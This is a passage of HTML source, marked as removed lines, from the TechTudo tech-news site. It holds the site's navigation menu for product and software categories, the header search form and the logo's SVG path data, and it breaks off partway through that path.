-                                            <li class="menu-item" id="menu-3-notebooks-2-em-1"> <a href="https://www.techtudo.com.br/informatica/notebooks-2-em-1/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks 2 em 1</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-notebook-gamer"> <a href="https://www.techtudo.com.br/informatica/notebooks/notebook-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebook gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item is-father" id="menu-2-impressoras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">impressoras</span> </li>
-                                            <li class="menu-item" id="menu-3-impressoras"> <a href="https://www.techtudo.com.br/informatica/impressoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-impressoras-3d"> <a href="https://www.techtudo.com.br/informatica/impressoras/impressoras-3d/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras 3d</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item" id="menu-2-mouses"> <a href="https://www.techtudo.com.br/informatica/mouses/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">mouses</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-placas-e-componentes"> <a href="https://www.techtudo.com.br/informatica/placas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">placas e componentes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-roteadores"> <a href="https://www.techtudo.com.br/informatica/roteadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roteadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-windows-11"> <a href="https://www.techtudo.com.br/tudo-sobre/windows-11/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">windows 11</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-macos"> <a href="https://www.techtudo.com.br/tudo-sobre/macos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">macos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-linux"> <a href="https://www.techtudo.com.br/tudo-sobre/linux/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">linux</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-eletrodomesticos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrodomésticos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrodomésticos</span> </li>
-                                    <li class="menu-item" id="menu-2-air-fryer"> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">air fryer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-fogoes"> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">fogões</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-geladeiras"> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">geladeiras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-maquinas-de-lavar"> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">máquinas de lavar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-eletronicos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrônicos</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-eletronicos"> <a href="https://www.techtudo.com.br/eletronicos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-ar-condicionado"> <a href="https://www.techtudo.com.br/eletronicos/ar-condicionado/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">ar-condicionado</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-caixas-de-som"> <a href="https://www.techtudo.com.br/eletronicos/caixas-de-som/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">caixas de som</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item is-father" id="menu-2-cameras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">câmeras</span> </li>
-                                            <li class="menu-item" id="menu-3-cameras"> <a href="https://www.techtudo.com.br/eletronicos/cameras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-filmadoras"> <a href="https://www.techtudo.com.br/eletronicos/filmadoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">filmadoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item" id="menu-2-carros-smart"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/carros-smart/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">carros smart</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-fones-de-ouvido"> <a href="https://www.techtudo.com.br/eletronicos/fones-de-ouvido/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fones de ouvido</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-maquinas-de-cartao"> <a href="https://www.techtudo.com.br/eletronicos/maquinas-de-cartao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">máquinas de cartão</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-tv-box"> <a href="https://www.techtudo.com.br/eletronicos/media-centers/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tv box</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-tvs"> <a href="https://www.techtudo.com.br/eletronicos/tvs/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">TVs</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-veiculos"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">veículos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-gopro-hero"> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gopro hero </span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-chromecast"> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">chromecast</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-amazon-echo-dot"> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">amazon echo dot</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-softwares"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">softwares</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-softwares"> <a href="https://www.techtudo.com.br/softwares/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-aplicativos-para-celular"> <a href="https://www.techtudo.com.br/softwares/apps/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">aplicativos para celular</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-audio-e-video"> <a href="https://www.techtudo.com.br/softwares/apps/audio-e-video/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">áudio e vídeo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-imagens"> <a href="https://www.techtudo.com.br/softwares/apps/imagens/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">imagens</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-inteligencia-artificial"> <a href="https://www.techtudo.com.br/softwares/apps/inteligencia-artificial/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">inteligência artificial</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-internet"> <a href="https://www.techtudo.com.br/softwares/apps/internet/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">internet</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-produtividade"> <a href="https://www.techtudo.com.br/softwares/apps/produtividade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">produtividade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-redes-sociais"> <a href="https://www.techtudo.com.br/softwares/apps/redes-sociais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redes sociais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-seguranca"> <a href="https://www.techtudo.com.br/softwares/apps/seguranca/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">segurança</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-utilitarios"> <a href="https://www.techtudo.com.br/softwares/apps/utilitarios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">utilitários</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                                    <li class="menu-item" id="menu-2-whatsapp"> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-instagram"> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">instagram</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-facebook"> <a href="https://www.techtudo.com.br/tudo-sobre/facebook/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">facebook</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-youtube"> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">youtube</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item is-father" id="menu-1-streaming"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">Streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Streaming</span> </li>
-                                    <li class="menu-item" id="menu-2-noticias-de-streaming"> <a href="https://www.techtudo.com.br/streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-animes"> <a href="https://www.techtudo.com.br/streaming/animes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Animes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item is-father" id="menu-2-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a>
-                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
-                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Séries</span> </li>
-                                            <li class="menu-item" id="menu-3-dorama"> <a href="https://www.techtudo.com.br/streaming/series/doramas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">dorama</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                            <li class="menu-item" id="menu-3-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                        </ul>
-                                    </li>
-                                    <li class="menu-item" id="menu-2-filmes"> <a href="https://www.techtudo.com.br/streaming/filmes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Filmes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-jogos-de-futebol"> <a href="https://www.techtudo.com.br/streaming/jogos-de-futebol/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Jogos de futebol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-programas-de-tv"> <a href="https://www.techtudo.com.br/streaming/programas-de-tv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Programas de TV</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                    <li class="menu-item" id="menu-2-plataformas"> <a href="https://www.techtudo.com.br/streaming/plataformas-de-streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Plataformas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                            <li class="menu-item" id="menu-1-tech-60"> <a href="https://www.techtudo.com.br/tech/tech60/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">tech 60+</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-tech-talent"> <a href="https://www.techtudo.com.br/conteudo-de-marca/tech-talent-por-loreal/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Tech & Talent</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-qual-comprar"> <a href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">qual comprar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-iphone-16"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-16/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">iphone 16</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
-                            <li class="menu-item" id="menu-1-quem-somos"> <a href="https://www.techtudo.com.br/quem-somos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">quem somos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-forum-techtudo"> <a href="https://forum.techtudo.globo.com/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-canal-do-tt-no-whatsapp"> <a href="https://www.whatsapp.com/channel/0029Va7poi18F2p8gCnCch0R" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">canal do tt no whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item" id="menu-1-cbn-tecnologia"> <a href="https://audioglobo.globo.com/cbn/podcast/feed/309/cbn-tecnologia-da-informacao" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">CBN tecnologia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                            <li class="menu-item is-father" id="menu-1-conteudo-de-marca"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">conteúdo de marca</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
-                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
-                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
-                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">conteúdo de marca</span> </li>
-                                    <li class="menu-item" id="menu-2-americanas"> <a href="https://www.techtudo.com.br/conteudo-de-marca/americanas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">americanas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
-                                </ul>
-                            </li>
-                            <li class="menu-item menu-item-separator"></li>
-                            <li class="menu-login">
-                                <ul class="menu-bottom">
-                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/" title="princípios editoriais" aria-label="princípios editoriais" target="_blank" rel="noopener">
-                                            <div class="menu-login__item__link__icon"> <svg width="18" height="16" xmlns="http://www.w3.org/2000/svg">
-                                                    <path d="M0 12.622V16h3.42l9.9-9.867L9.9 2.756 0 12.622zm15.93-9.066a.852.852 0 0 0 0-1.245L13.86.267a.878.878 0 0 0-1.26 0l-1.62 1.6 3.42 3.377 1.53-1.688zM8.1 14.222L6.3 16H18v-1.778H8.1z" fill="#999" fill-rule="evenodd"></path>
-                                                </svg> </div> <span>princípios editoriais</span>
-                                        </a> </li>
-                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://techtudo.com.br/termos-de-uso/" title="termos de uso" aria-label="termos de uso" target="_blank" rel="noopener">
-                                            <div class="menu-login__item__link__icon"> <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
-                                                    <path d="M14.222 0H1.778C.8 0 0 .8 0 1.778v12.444C0 15.2.8 16 1.778 16h12.444C15.2 16 16 15.2 16 14.222V1.778C16 .8 15.2 0 14.222 0zm-1.778 5.333H3.556V3.556h8.888v1.777zm0 3.556H3.556V7.11h8.888V8.89zm-2.666 3.555H3.556v-1.777h6.222v1.777z" fill="#999" fill-rule="evenodd"></path>
-                                                </svg> </div> <span>termos de uso</span>
-                                        </a> </li>
-                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://privacidade.globo.com/privacy-policy/" title="política de privacidade" aria-label="política de privacidade" target="_blank" rel="noopener">
-                                            <div class="menu-login__item__link__icon"> <svg width="18" height="18" xmlns="http://www.w3.org/2000/svg">
-                                                    <path d="M17.182 2.455v-.41C17.182.9 16.282 0 15.136 0c-1.145 0-2.045.9-2.045 2.045v.41c-.491 0-.818.327-.818.818v3.272c0 .491.327.819.818.819h4.09c.492 0 .819-.328.819-.819V3.273c0-.491-.327-.818-.818-.818zm-.655 0h-2.782v-.41c0-.736.655-1.39 1.391-1.39.737 0 1.391.654 1.391 1.39v.41zM14.645 9c0 .245.082.573.082.818a6.47 6.47 0 0 1-1.718 4.418c-.245-.654-.818-1.145-1.554-1.145h-.819v-2.455c0-.49-.327-.818-.818-.818H4.91V8.182h1.636c.491 0 .819-.327.819-.818V5.727H9c.9 0 1.636-.736 1.636-1.636V2.045a8.123 8.123 0 0 0-2.454-.409C3.682 1.636 0 5.318 0 9.818S3.682 18 8.182 18s8.182-3.682 8.182-8.182c0-.245 0-.573-.082-.818h-1.637zm-7.281 7.282c-3.191-.41-5.728-3.191-5.728-6.464 0-.49.082-.982.164-1.473l3.927 3.928v.818c0 .9.737 1.636 1.637 1.636v1.555z" fill="#999" fill-rule="evenodd"></path>
-                                                </svg> </div> <span>política de privacidade</span>
-                                        </a> </li>
-                                </ul>
-                            </li>
-                        </ul>
-                    </div>
-                    <div id="menu-addon" class="menu-addon"></div>
-                </div>
-            </nav>
-            <div id="menu-content-overlay"></div>
-        </div>
-    </div>
-    
-    <header id="header" class="header header-background-color  header--internal header--internal-size   header--has-gcom-bar   ">
-        <div class="header__content">
-            <div class="header__nav  header__nav__search  ">
-                <div class="header__menu" id="menu-toggle">
-                    <div class="header__menu__icon"> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> </div> <span class="header__menu__label">Menu</span>
-                </div> <label style="pointer-events: none;" class="header__search header__search__left">
-                    <div id="top_search_icon"> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon">
-                            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
-                            <path d="M0 0h24v24H0z" fill="none"></path>
-                        </svg> </div>
-                    <form class="header__search__form" method="get"> <input class="header__search__input" type="text" name="q" placeholder="Buscar" autocomplete="off"> </form> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon-clear">
-                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
-                        <path d="M0 0h24v24H0z" fill="none"></path>
-                    </svg>
-                </label>
-            </div>
-            <div class="header__brand" style="pointer-events: none;">
-                <div class="header__brand__main"> <a class="header__brand__link" href="https://www.techtudo.com.br"> <span id="logo" class="header__brand__logo"> TechTudo / Eletrônicos / Ar-condicionado <svg viewbox="0 0 282 59" fill="none" xmlns="http://www.w3.org/2000/svg">
-                                <path d="M21.4033 43.776C20.1442 43.7781 18.892 43.5901 17.689 43.2184C17.0734 43.0103 16.4815 42.7379 15.9231 42.4055C15.3175 42.1115 14.7494 41.7459 14.2308 41.3167C13.1169 40.2792 12.2661 38.9913 11.749 37.5597C10.9844 35.6435 10.6283 33.5889 10.7034 31.5272C10.6444 29.5084 10.9523 27.4957 11.6121 25.5868C12.0968 24.1643 12.8878 22.8655 13.9291 21.7819C14.8385 20.8687 15.9414 20.1713 17.1563 19.7412C18.2721 19.3331 19.45 19.121 20.6381 19.1144C23.2295 19.0827 25.7324 20.0559 27.6215 21.8297C29.5557 23.6365 30.5368 26.1253 30.5647 29.296V33.2869H15.5545C15.4982 34.0996 15.6184 34.9147 15.9067 35.6766C16.195 36.4385 16.6446 37.129 17.2247 37.7009C17.7672 38.2173 18.4082 38.6189 19.1095 38.8817C19.8108 39.1445 20.558 39.2631 21.3062 39.2304C22.2987 39.2214 23.2788 39.0088 24.1857 38.6058C25.0927 38.2028 25.9072 37.6178 26.5789 36.8873L30.0806 39.8785C29.0148 41.1015 27.6995 42.0822 26.2231 42.7547C24.7467 43.4273 23.1435 43.776 21.5211 43.7775C21.4828 43.7775 21.4438 43.7775 21.4033 43.776ZM17.0621 25.0556C16.0643 26.241 15.5295 27.7476 15.5567 29.2967H25.7195C25.7749 27.7423 25.2348 26.2254 24.2097 25.0556C23.7376 24.5984 23.1779 24.2412 22.5642 24.0057C21.9506 23.7702 21.2957 23.6611 20.6388 23.6851C19.9811 23.6608 19.3252 23.7698 18.7106 24.0053C18.0959 24.2408 17.5352 24.598 17.0621 25.0556ZM36.1796 40.8723C33.9516 38.9405 32.8067 35.809 32.7449 31.4779C32.8087 27.0998 33.9533 23.9293 36.1789 21.9666C38.2127 20.077 40.9023 19.0532 43.6781 19.1122C45.3918 19.1051 47.083 19.5021 48.6145 20.2709C50.0402 21.0306 51.3019 22.064 52.3274 23.3121L48.7558 26.4894C48.1956 25.7121 47.4598 25.078 46.6083 24.6385C45.7568 24.1991 44.8136 23.9667 43.8554 23.9602C39.7418 23.9023 37.6558 26.4082 37.5975 31.4779C37.6553 36.5216 39.7423 39.003 43.8584 38.9221C44.8164 38.9314 45.7625 38.7088 46.6158 38.2732C47.4691 37.8377 48.2044 37.2021 48.7588 36.4209L52.3274 39.6004C51.2809 40.802 50.0211 41.7996 48.6116 42.543C47.0943 43.3582 45.3976 43.7817 43.6751 43.7753C40.8977 43.8019 38.2154 42.7645 36.1789 